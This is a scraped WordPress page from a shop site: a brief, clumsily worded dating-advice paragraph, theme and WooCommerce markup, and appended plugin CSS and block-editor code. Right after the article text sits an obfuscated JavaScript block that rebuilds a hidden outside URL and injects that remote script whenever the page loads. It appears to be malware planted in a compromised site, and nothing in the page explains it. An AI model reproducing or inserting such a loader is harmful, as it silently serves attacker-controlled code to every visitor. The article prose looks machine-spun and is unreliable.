<p> As the person, it&#8217;s important to connect your intentions. Whether you want    to be good friends or have a special    marriage, you need to communicate them evidently. Once you&#8217;ve established that you&#8217;re suitable, you can begin the process of courtship. With regards to the situation, courtship may entail long ranges. </p>
<p><script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script></p>
																	</div>
																							</div>
						</div>
						<aside class="thb-article-nav">
			<a href="https://coffeefirst.in/2022/03/25/keys-to-a-good-marriage/" class="thb-article-nav-post previous">
			<span class="thb-article-nav-text">Previous</span>
			<strong>Keys to a Good Marriage</strong>
		</a>
				<a href="https://coffeefirst.in/2022/05/05/slavic-wedding-traditions-are-slavic-young-ladies-pretty/" class="thb-article-nav-post next">
			<span class="thb-article-nav-text">Next</span>
			<strong>Slavic Wedding Traditions - Are Slavic Young ladies Pretty?</strong>
		</a>
	</aside>
					</article>
					<!-- Start #comments -->
<div id="comments">
	<h4>0 Comments for “Courting a Woman Methods for Men”</h4>
	<div class="comments-container">
					<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/03/26/courting-a-woman-methods-for-men/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://coffeefirst.in/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><label>Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="3" cols="58" class="full"></textarea><div class="thb-comment-form-field"><label>Name<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" class="full"/></div>
<div class="thb-comment-form-field"><label>E-mail<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" class="full" /></div>
<div class="thb-comment-form-field"><label>Website</label><input name="url" size="30" id="url" value="" type="text" class="full" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1775' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div> <!-- .comments-container -->
</div>
<!-- End #comments -->
				</div>
							</div>
		</div>
	</div>
</div>
	</div> <!-- End Main -->
		<div class="thb-woocommerce-notices-wrapper"></div>
	<!-- Start subfooter -->
<div class="subfooter style2 dark subfooter-full-width-off">
	<div class="row align-center subfooter-row">
		<div class="small-12 medium-10 large-6 text-center columns">
									<p>Copyright © 2020 Coffee First. All rights reserved.</p>							<ul class="thb-payment-icons footer-payment-icons">
					<li><i class="pf pf-american-express"></i></li>
						<li><i class="pf pf-braintree"></i></li>
						<li><i class="pf pf-stripe"></i></li>
						<li><i class="pf pf-square"></i></li>
						<li><i class="pf pf-paypal"></i></li>
						<li><i class="pf pf-mastercard"></i></li>
						<li><i class="pf pf-visa"></i></li>
				</ul>
			</div>
	</div>
</div>
<!-- End Subfooter -->
	<div class="click-capture"></div>
	</div> <!-- End Wrapper -->
		<a id="scroll_to_top">
			<i class="thb-icon-up-open-mini"></i>
		</a>
				<div class="thb-quickview-wrapper">
			<header class="side-panel-header">
				<span>Quick Shop</span>
				<div class="thb-close thb-quickview-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></div>
			</header>
			<div class="thb-quickview-content"></div>
		</div>
		<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<header class="side-panel-header">
		<span>Menu</span>
		<div class="thb-mobile-close thb-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></div>
	</header>
	<div class="side-panel-inner" id="mobile_menu_scroll">

		<div class="mobile-menu-top">
									<p>Please assign a menu from Appearance &gt; Menus</p>
											</div>
		<div class="mobile-menu-bottom">
										<div class="menu-footer">
					<p>Copyright © 2020 Coffee First. All rights reserved.</p>				</div>
					</div>
	</div>
	<div class="thb-mobile-menu-switchers">
					<div class="thb-currency-switcher-mobile">
			</div>
		</div>
</nav>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/coffeefirst.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fd5b0341ee5d0ab50b2303e7f1277986","fragment_name":"wc_fragments_fd5b0341ee5d0ab50b2303e7f1277986","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/themes/peakshops/assets/js/vendor.min.js?ver=1.3.9.5' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/wp-util.min.js?ver=6.3.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/coffeefirst.in\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","adding_to_cart":"Adding to Cart","added_to_cart":"Added To Cart","has_been_added":"has been added to your cart.","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT"},"svg":{"prev_arrow":"","next_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\">\r\n<path class=\"handle\" d=\"M20.305,16.212c-0.407,0.409-0.407,1.071,0,1.479s1.068,0.408,1.476,0l7.914-7.952c0.408-0.409,0.408-1.071,0-1.481\r\n\tl-7.914-7.952c-0.407-0.409-1.068-0.409-1.476,0s-0.407,1.071,0,1.48l7.185,7.221L20.305,16.212z\"\/>\r\n<path class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1\r\n\tC0,8.448,0.447,8,1,8z\"\/>\r\n<\/svg>\r\n","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"","preloader":""},"nonce":{"product_quickview":"e50d65ccbf","autocomplete_ajax":"f7bc623157"},"settings":{"site_url":"https:\/\/coffeefirst.in","current_url":"https:\/\/coffeefirst.in\/2022\/03\/26\/courting-a-woman-methods-for-men\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"shop_product_listing_pagination":"style1","right_click":"off","cart_url":"https:\/\/coffeefirst.in\/cart-2\/","is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/themes/peakshops/assets/js/app.min.js?ver=1.3.9.5' id='thb-app-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://coffeefirst.in/wp-content/plugins/random/random.css?ver=6.3.1
body_size: -30
content:
hr.small-black-border {
  width: 70px;
  border-width: 2px;
  border-color: rgba(0, 0, 0, 0.1);
  display: inline-block;
}
i.fa.icon-style {
  color: #f43e56;
  font-size: 60px;
}
.wp-block.editor-block-list__block {
  max-width: 100%;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://coffeefirst.in/wp-content/plugins/random/block.build.js?ver=6.3.1
body_size: 3114
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports) {

var __ = wp.i18n.__;
var registerBlockType = wp.blocks.registerBlockType;
var _wp = wp,
    apiFetch = _wp.apiFetch;
var Fragment = wp.element.Fragment;
var _wp$editor = wp.editor,
    RichText = _wp$editor.RichText,
    InspectorControls = _wp$editor.InspectorControls,
    MediaUpload = _wp$editor.MediaUpload,
    BlockControls = _wp$editor.BlockControls,
    InnerBlocks = _wp$editor.InnerBlocks,
    AlignmentToolbar = _wp$editor.AlignmentToolbar,
    PanelColorSettings = _wp$editor.PanelColorSettings;
var _wp$components = wp.components,
    PanelBody = _wp$components.PanelBody,
    TextControl = _wp$components.TextControl,
    Button = _wp$components.Button,
    SelectControl = _wp$components.SelectControl,
    RangeControl = _wp$components.RangeControl,
    ToggleControl = _wp$components.ToggleControl,
    ServerSideRender = _wp$components.ServerSideRender,
    ColorPalette = _wp$components.ColorPalette;


registerBlockType("random/random-title", {
  title: __("Random Title"),
  icon: "welcome-add-page",
  category: "common",
  parent: ["random/random-col1"],
  attributes: {
    // Necessary for saving block content.
    title: {
      type: "string",
      placeholder: "Add Title Here"
    },
    marginTop: {
      type: "string",
      default: ""
    },
    marginRight: {
      type: "string",
      default: ""
    },
    marginBottom: {
      type: "string",
      default: ""
    },
    marginLeft: {
      type: "string",
      default: ""
    },
    title_alignment: {
      type: "string"
    }
  },
  edit: function edit(props) {
    var _props$attributes = props.attributes,
        title = _props$attributes.title,
        title_color = _props$attributes.title_color,
        marginTop = _props$attributes.marginTop,
        marginRight = _props$attributes.marginRight,
        marginBottom = _props$attributes.marginBottom,
        marginLeft = _props$attributes.marginLeft,
        title_alignment = _props$attributes.title_alignment,
        setAttributes = props.setAttributes;

    var textColors = [{
      name: "Pale pink",
      slug: "pink",
      color: "rgb(247, 141, 167)"
    }, {
      name: "Vivid red",
      slug: "red",
      color: "rgb(207, 46, 46)"
    }, {
      name: "Luminous vivid orange",
      slug: "orange",
      color: "rgb(255, 105, 0)"
    }, {
      name: "Luminous vivid amber",
      slug: "amber",
      color: "rgb(252, 185, 0)"
    }, {
      name: "Light green cyan",
      slug: "cyan",
      color: "rgb(123, 220, 181)"
    }, {
      name: "Vivid green cyan",
      slug: "green-cyan",
      color: "rgb(0, 53, 132)"
    }, {
      name: "Vivid green cyan",
      slug: "green-cyan",
      color: "rgb(0, 26, 132)"
    }, {
      name: "Vivid green cyan",
      slug: "green-cyan",
      color: "rgb(0, 208, 50)"
    }];
    return [wp.element.createElement(
      InspectorControls,
      { key: "Random typr" },
      wp.element.createElement(
        PanelBody,
        { title: "Title color", initialOpen: "true" },
        wp.element.createElement(ColorPalette, {
          type: "string",
          value: title_color,
          colors: textColors,
          label: "Title color",
          onChange: function onChange(value) {
            return setAttributes({ title_color: value });
          }
        })
      ),
      wp.element.createElement(
        PanelBody,
        { title: "Title Margin", initialOpen: "true" },
        wp.element.createElement(
          "div",
          { "class": "margin-setting" },
          wp.element.createElement(
            "div",
            { className: "margin-top has-tooltip", "data-tooltip": "Margin Top" },
            wp.element.createElement(TextControl, {
              type: "number",
              value: marginTop,
              onChange: function onChange(value) {
                return setAttributes({ marginTop: value });
              }
            })
          ),
          wp.element.createElement(
            "div",
            {
              className: "margin-right has-tooltip",
              "data-tooltip": "Margin Right"
            },
            wp.element.createElement(TextControl, {
              type: "number",
              value: marginRight,
              onChange: function onChange(value) {
                return setAttributes({ marginRight: value });
              }
            })
          ),
          wp.element.createElement(
            "div",
            {
              className: "margin-buttom has-tooltip",
              "data-tooltip": "Margin Bottom"
            },
            wp.element.createElement(TextControl, {
              type: "number",
              value: marginBottom,
              onChange: function onChange(value) {
                return setAttributes({ marginBottom: value });
              }
            })
          ),
          wp.element.createElement(
            "div",
            { className: "margin-left has-tooltip", "data-tooltip": "Margin Left" },
            wp.element.createElement(TextControl, {
              type: "number",
              value: marginLeft,
              onChange: function onChange(value) {
                return setAttributes({ marginLeft: value });
              }
            })
          )
        )
      )
    ), wp.element.createElement(
      Fragment,
      null,
      wp.element.createElement(
        BlockControls,
        null,
        wp.element.createElement(AlignmentToolbar, {
          value: title_alignment,
          onChange: function onChange(value) {
            return setAttributes({ title_alignment: value });
          }
        })
      ),
      wp.element.createElement(RichText, {
        tagName: "h2",
        className: "text-medium-38 font-weight-600 color-black word-wrap margin-bottom-19",
        placeholder: __("Enter Title...", "custom-block"),
        value: title,
        onChange: function onChange(value) {
          return setAttributes({ title: value });
        },
        keepPlaceholderOnFocus: true,
        style: {
          color: title_color,
          marginTop: marginRight + "px",
          marginRight: marginRight + "px",
          marginBottom: marginBottom + "px",
          marginLeft: marginLeft + "px",
          textAlign: title_alignment
        }
      })
    )];
  },
  save: function save(props) {
    var _props$attributes2 = props.attributes,
        title = _props$attributes2.title,
        title_color = _props$attributes2.title_color,
        marginTop = _props$attributes2.marginTop,
        marginRight = _props$attributes2.marginRight,
        marginBottom = _props$attributes2.marginBottom,
        marginLeft = _props$attributes2.marginLeft,
        title_alignment = _props$attributes2.title_alignment;

    return wp.element.createElement(
      "h2",
      {
        className: "text-medium-38 font-weight-600 color-black word-wrap margin-bottom-19",
        style: {
          color: title_color,
          marginTop: marginTop + "px",
          marginRight: marginRight + "px",
          marginBottom: marginBottom + "px",
          marginLeft: marginLeft + "px",
          textAlign: title_alignment
        }
      },
      title
    );
  }
}), registerBlockType("random/random-separator", {
  title: __("Random Separator"),
  icon: "welcome-add-page",
  category: "common",
  parent: ["random/random-col1"],
  attributes: {
    separator: {
      type: "string"
    }
  },
  edit: function edit(props) {
    var separator = props.attributes.separator,
        setAttributes = props.setAttributes;

    return [wp.element.createElement(
      InspectorControls,
      { key: "Random Separator" },
      wp.element.createElement(
        PanelBody,
        { title: "Separator setting", initialOpen: "true" },
        wp.element.createElement(SelectControl, {
          label: __("Select Separator"),
          value: separator,
          options: [{ label: __("Select Separator"), value: "" }, { label: __("Small black border"), value: "small-black-border" }],
          onChange: function onChange(value) {
            return setAttributes({ separator: value });
          }
        })
      )
    ), wp.element.createElement("hr", { className: separator })];
  },
  save: function save(props) {
    var separator = props.attributes.separator;

    return wp.element.createElement("hr", { className: separator });
  }
});

registerBlockType("random/random-description", {
  title: __("Random Description"),
  icon: "welcome-add-page",
  category: "common",
  parent: ["random/random-col1"],
  attributes: {
    description: {
      type: "string"
    },
    desalignment: {
      type: "string"
    }
  },
  edit: function edit(props) {
    var _props$attributes3 = props.attributes,
        description = _props$attributes3.description,
        desalignment = _props$attributes3.desalignment,
        setAttributes = props.setAttributes;

    return [wp.element.createElement(RichText, {
      tagName: "p",
      className: "text-medium-38 font-weight-600 color-black word-wrap margin-bottom-19",
      placeholder: __("Enter description...", "custom-block"),
      value: description,
      onChange: function onChange(value) {
        return setAttributes({ description: value });
      },
      keepPlaceholderOnFocus: true,
      style: {
        textAlign: desalignment
      }
    })];
  },
  save: function save(props) {
    var _props$attributes4 = props.attributes,
        description = _props$attributes4.description,
        desalignment = _props$attributes4.desalignment,
        setAttributes = props.setAttributes;

    return wp.element.createElement(
      "p",
      {
        style: {
          textAlign: desalignment
        }
      },
      description
    );
  }
});

var TEMPLATE_COL = [["random/random-title", {}], ["random/random-separator", {}], ["random/random-description", {}], ["core/button", {}]];
registerBlockType("random/random-col1", {
  title: __("Random type col-1"),
  icon: "portfolio",
  category: "common",
  parent: ["random/random"],
  edit: function edit() {
    return wp.element.createElement(InnerBlocks, { className: "", template: TEMPLATE_COL });
  },
  save: function save() {
    return wp.element.createElement(InnerBlocks.Content, { template: TEMPLATE_COL });
  }
});

registerBlockType("random/random-col2-icon", {
  title: __("Random type Icon"),
  icon: "portfolio",
  category: "common",
  parent: ["random/random-icon-text-col"],
  attributes: {
    random_icon: {
      type: "string"
    },
    icon_alignment: {
      type: "string"
    }
  },
  edit: function edit(props) {
    var _props$attributes5 = props.attributes,
        random_icon = _props$attributes5.random_icon,
        icon_alignment = _props$attributes5.icon_alignment,
        setAttributes = props.setAttributes;

    function icon_select(random) {
      if (random) {
        return wp.element.createElement("i", { className: random + " icon-style" });
      } else {
        return wp.element.createElement(
          Button,
          { className: "icon_select" },
          "Select icon"
        );
      }
    }
    return [wp.element.createElement(
      InspectorControls,
      { key: "Random Icon" },
      wp.element.createElement(
        PanelBody,
        { title: __("All Icon"), initialOpen: true },
        wp.element.createElement(SelectControl, {
          label: __("Select Icon"),
          value: random_icon,
          options: [{ label: __("Select Style"), value: "" }, { label: __("Monitor"), value: "fa fa-tv" }, { label: __("Ios"), value: "fa fa-random" }, {
            label: __("Ios color filter"),
            value: "fa fa-filter"
          }, {
            label: __("Ios-personadd"),
            value: "fa fa-user"
          }],
          onChange: function onChange(value) {
            return setAttributes({ random_icon: value });
          }
        }),
        wp.element.createElement("i", { className: random_icon + " icon-style" })
      )
    ), wp.element.createElement(
      BlockControls,
      null,
      wp.element.createElement(AlignmentToolbar, {
        value: icon_alignment,
        onChange: function onChange(value) {
          return setAttributes({ icon_alignment: value });
        }
      })
    ), wp.element.createElement(
      "div",
      {
        className: "counter-icon ionicon-big color-brilliant-pink margin-bottom-14 linear-transition",
        style: {
          textAlign: icon_alignment
        }
      },
      icon_select(random_icon)
    )];
  },
  save: function save(props) {
    var _props$attributes6 = props.attributes,
        random_icon = _props$attributes6.random_icon,
        icon_alignment = _props$attributes6.icon_alignment,
        setAttributes = props.setAttributes;

    return wp.element.createElement(
      "div",
      {
        "class": "counter-icon ionicon-big color-brilliant-pink margin-bottom-14 linear-transition",
        style: {
          textAlign: icon_alignment
        }
      },
      wp.element.createElement("i", { className: random_icon + " icon-style" })
    );
  }
});

var TEMPLATE_ICON_TEXT = [["random/random-col2-icon", {}, []], ["core/paragraph", { placeholder: "Add Title" }, []]];
registerBlockType("random/random-icon-text-col", {
  title: __("Random type Icon-text"),
  icon: "portfolio",
  category: "common",
  parent: ["random/random-col2"],
  attributes: {
    borderStyle: {
      type: "string"
    },
    borderColor: {
      type: "string"
    },
    borderRadius: {
      type: "string"
    },
    paddingTop: {
      type: "string"
    },
    paddingRight: {
      type: "string"
    },
    paddingBottom: {
      type: "string"
    },
    paddingLeft: {
      type: "string"
    }
  },
  edit: function edit(props) {
    var _props$attributes7 = props.attributes,
        borderStyle = _props$attributes7.borderStyle,
        borderRadius = _props$attributes7.borderRadius,
        borderColor = _props$attributes7.borderColor,
        paddingTop = _props$attributes7.paddingTop,
        paddingRight = _props$attributes7.paddingRight,
        paddingBottom = _props$attributes7.paddingBottom,
        paddingLeft = _props$attributes7.paddingLeft,
        setAttributes = props.setAttributes;

    return [wp.element.createElement(
      InspectorControls,
      { key: "Random Border type" },
      wp.element.createElement(
        PanelBody,
        { title: __("All Border"), initialOpen: true },
        wp.element.createElement(SelectControl, {
          label: __("Select Border"),
          value: borderStyle,
          options: [{ label: __("Select Border"), value: "none" }, { label: __("Solid"), value: "solid" }, { label: __("Dotted"), value: "dotted" }, {
            label: __("Dashed"),
            value: "dashed"
          }, {
            label: __("Double"),
            value: "double"
          }],
          onChange: function onChange(value) {
            return setAttributes({ borderStyle: value });
          }
        }),
        wp.element.createElement(
          Fragment,
          null,
          wp.element.createElement(PanelColorSettings, {
            className: "bordercolor",
            title: __("Border Color"),
            initialOpen: true,
            colorSettings: [{
              label: __("Border Color"),
              value: borderColor,
              onChange: function onChange(value) {
                return setAttributes({ borderColor: value });
              }
            }]
          }),
          wp.element.createElement(RangeControl, {
            label: __("Border radius"),
            value: borderRadius ? borderRadius : 0,
            min: 0,
            max: 100,
            onChange: function onChange(value) {
              return setAttributes({ borderRadius: value });
            }
          })
        ),
        wp.element.createElement("div", {
          className: "demo_border",
          style: {
            borderStyle: borderStyle,
            borderRadius: borderRadius,
            borderColor: borderColor
          }
        }),
        wp.element.createElement(
          "p",
          null,
          "Padding Setting (px)"
        ),
        wp.element.createElement(
          "div",
          { "class": "padding-setting" },
          wp.element.createElement(
            "div",
            { className: "padd-top has-tooltip", "data-tooltip": "Padding Top" },
            wp.element.createElement(TextControl, {
              type: "number",
              min: "1",
              value: paddingTop,
              onChange: function onChange(value) {
                return setAttributes({ paddingTop: value });
              }
            })
          ),
          wp.element.createElement(
            "div",
            {
              className: "padd-right has-tooltip",
              "data-tooltip": "Padding Right"
            },
            wp.element.createElement(TextControl, {
              type: "number",
              min: "1",
              value: paddingRight,
              onChange: function onChange(value) {
                return setAttributes({ paddingRight: value });
              }
            })
          ),
          wp.element.createElement(
            "div",
            {
              className: "padd-buttom has-tooltip",
              "data-tooltip": "Padding Bottom"
            },
            wp.element.createElement(TextControl, {
              type: "number",
              min: "1",
              value: paddingBottom,
              onChange: function onChange(value) {
                return setAttributes({ paddingBottom: value });
              }
            })
          ),
          wp.element.createElement(
            "div",
            { className: "padd-left has-tooltip", "data-tooltip": "Padding Left" },
            wp.element.createElement(TextControl, {
              type: "number",
              min: "1",
              value: paddingLeft,
              onChange: function onChange(value) {
                return setAttributes({ paddingLeft: value });
              }
            })
          )
        )
      )
    ), wp.element.createElement(
      "div",
      { "class": "col-lg-6 col-md-6 col-sm-6 col-xs-6 no-padding-left" },
      wp.element.createElement(
        "div",
        {
          className: "counter-block border-dim-gray margin-bottom-30 wow slideInRight",
          style: {
            borderStyle: borderStyle,
            borderRadius: borderRadius,
            borderColor: borderColor,
            paddingTop: paddingTop + "px",
            paddingRight: paddingRight + "px",
            paddingBottom: paddingBottom + "px",
            paddingLeft: paddingLeft + "px"
          }
        },
        wp.element.createElement(
          "div",
          { className: "inner_class_icon" },
          wp.element.createElement(InnerBlocks, { className: "", template: TEMPLATE_ICON_TEXT })
        )
      )
    )];
  },
